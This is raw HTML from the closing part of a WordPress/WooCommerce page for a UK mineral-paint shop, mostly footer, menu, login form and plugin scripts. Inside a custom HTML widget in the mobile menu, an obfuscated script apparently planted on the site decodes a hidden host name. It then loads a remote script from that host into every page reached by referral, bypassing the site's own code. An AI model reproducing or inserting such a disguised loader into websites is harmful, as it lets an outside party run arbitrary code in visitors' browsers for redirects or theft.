																	<small><a href="https://vintagewithgrace.co.uk"><strong>Vintage With Grace Premium Quality Mineral Paint</strong></a> <i class="fa fa-copyright"></i>  2021 Designed by <a href="mailto:hello@xoxcreative.co.uk"><strong>XOXCreative</strong></a>.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://vintagewithgrace.co.uk/wp-content/uploads/2021/10/credit-cards-colour-1.svg" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://vintagewithgrace.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-affiliate-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20873 item-level-0" ><a href="https://vintagewithgrace.co.uk/affiliate/" class="woodmart-nav-link"><span class="nav-link-text">Become An Affiliate</span></a></li>
</ul>			<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.2.4" type="text/css" media="all" /> 			<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8186 item-level-0" ><a href="https://vintagewithgrace.co.uk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181 item-level-0" ><a href="https://vintagewithgrace.co.uk/about-vintage-with-grace/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-20875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20875 item-level-0" ><a href="https://vintagewithgrace.co.uk/affiliate/" class="woodmart-nav-link"><span class="nav-link-text">Become an Affiliate</span></a></li>
<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179 item-level-0" ><a href="https://vintagewithgrace.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-20876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20876 item-level-0" ><a href="https://vintagewithgrace.co.uk/stockist/" class="woodmart-nav-link"><span class="nav-link-text">Stockist</span></a></li>
<li id="menu-item-8182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182 item-level-0" ><a href="https://vintagewithgrace.co.uk/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://vintagewithgrace.co.uk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://vintagewithgrace.co.uk/portfolio/venenatis-nam-phasellus/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://vintagewithgrace.co.uk/my-account/">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1521448978124{border-right-width: 1px !important;padding-top: 0px !important;border-right-color: rgba(255,255,255,0.15) !important;border-right-style: solid !important;}.vc_custom_1521448986939{border-right-width: 1px !important;padding-top: 0px !important;border-right-color: rgba(255,255,255,0.15) !important;border-right-style: solid !important;}.vc_custom_1521448994026{border-right-width: 1px !important;padding-top: 0px !important;border-right-color: rgba(255,255,255,0.15) !important;border-right-style: solid !important;}.vc_custom_1521448882620{padding-top: 0px !important;}.vc_custom_1657549879301{margin-bottom: 0px !important;}.vc_custom_1633362779315{margin-bottom: 0px !important;}.vc_custom_1633362947403{margin-bottom: 0px !important;}.vc_custom_1633362840571{margin-bottom: 0px !important;}#wd-62cc342b38000 .woodmart-text-block{line-height:24px ;font-size:14px ;}#wd-615b234c0935e .woodmart-text-block{line-height:24px ;font-size:14px ;}#wd-615b2402a30fb .woodmart-text-block{line-height:24px ;font-size:14px ;}#wd-615b2395156f2 .woodmart-text-block{line-height:24px ;font-size:14px ;}@media (max-width: 1024px) {#wd-62cc342b38000 .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b234c0935e .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b2402a30fb .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b2395156f2 .woodmart-text-block{line-height:22px ;font-size:12px ;}}@media (max-width: 767px) {#wd-62cc342b38000 .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b234c0935e .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b2402a30fb .woodmart-text-block{line-height:22px ;font-size:12px ;}#wd-615b2395156f2 .woodmart-text-block{line-height:22px ;font-size:12px ;}}</style><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 vc_col-xs-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1521448978124"><div class="wpb_wrapper">			<link rel="stylesheet" id="wd-responsive-text-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.2.4" type="text/css" media="all" /> 						<div id="wd-62cc342b38000" class="wd-text-block-wrapper wd-wpb wd-rs-62cc342b38000 color-scheme-light text-center vc_custom_1657549879301">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<i class="fa fa-rocket" style="margin-right: 5px;"></i><strong>Free</strong> <em>Uk Shipping On Orders Over £70</em>				</div>

							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1521448986939"><div class="wpb_wrapper">			<div id="wd-615b234c0935e" class="wd-text-block-wrapper wd-wpb wd-rs-615b234c0935e color-scheme-light text-center vc_custom_1633362779315">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<i class="fa fa-star" style="margin-right: 5px;"></i><strong>Stockist </strong><em>Discounts available</em>				</div>

							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3 vc_col-md-3 vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1521448994026"><div class="wpb_wrapper">			<div id="wd-615b2402a30fb" class="wd-text-block-wrapper wd-wpb wd-rs-615b2402a30fb color-scheme-light text-center vc_custom_1633362947403">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<i class="fa fa-money" style="margin-right: 5px;"></i><strong>Premium</strong><em> Quality Mineral Paint</em>				</div>

							</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1521448882620"><div class="wpb_wrapper">			<div id="wd-615b2395156f2" class="wd-text-block-wrapper wd-wpb wd-rs-615b2395156f2 color-scheme-light text-center vc_custom_1633362840571">
				<div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight- ">
					<i class="fa fa-thumbs-o-up" style="margin-right: 5px;"></i><strong>1000+</strong> <em>Satisfied Customers</em>				</div>

							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://vintagewithgrace.co.uk/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2a4e6e38b8" /><input type="hidden" name="_wp_http_referer" value="/project-cat/lighting/" />											<input type="hidden" name="redirect" value="https://vintagewithgrace.co.uk/my-account/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vintagewithgrace.co.uk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

												<link rel="stylesheet" id="wd-woo-opt-social-login-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.2.4" type="text/css" media="all" /> 								<p class="title wd-login-divider "><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://vintagewithgrace.co.uk/my-account/?social_auth=facebook" class="login-fb-link btn">Facebook</a>
																							</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://vintagewithgrace.co.uk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.2.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.2.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://vintagewithgrace.co.uk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://vintagewithgrace.co.uk/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1411e306ad174cc2eb284aca3d707f0","fragment_name":"wc_fragments_e1411e306ad174cc2eb284aca3d707f0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vintagewithgrace.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vintagewithgrace.co.uk/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vintagewithgrace.co.uk/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcfad-script-js-extra">
/* <![CDATA[ */
var wcfad_params = {"currency_symbol":"\u00a3","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left"};
//# sourceURL=wcfad-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce-fees-discounts/assets/js/wcfad-script.js?ver=1.8.4" id="wcfad-script-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vintagewithgrace.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn72EiAAAAAOODcuYDLCg7Y-6dmETxcVt0IM11&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfn72EiAAAAAOODcuYDLCg7Y-6dmETxcVt0IM11",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.2.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bb436648b8b1e33f113c2536fd575e65","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://vintagewithgrace.co.uk/cart/","ajaxurl":"https://vintagewithgrace.co.uk/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://vintagewithgrace.co.uk/","shop_url":"https://vintagewithgrace.co.uk/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1411e306ad174cc2eb284aca3d707f0","fragment_name":"wc_fragments_e1411e306ad174cc2eb284aca3d707f0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"aecae0463b","wishlist_fragments_nonce":"4388de125c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_af9e6f89d795fc9ed21be525475f6c6b","wishlist_fragment_name":"woodmart_wishlist_fragments_af9e6f89d795fc9ed21be525475f6c6b","frequently_bought":"176742a6a1","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://vintagewithgrace.co.uk/my-account/","vimeo_library_url":"https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2a0b4ca0b9","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vintagewithgrace.co.uk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
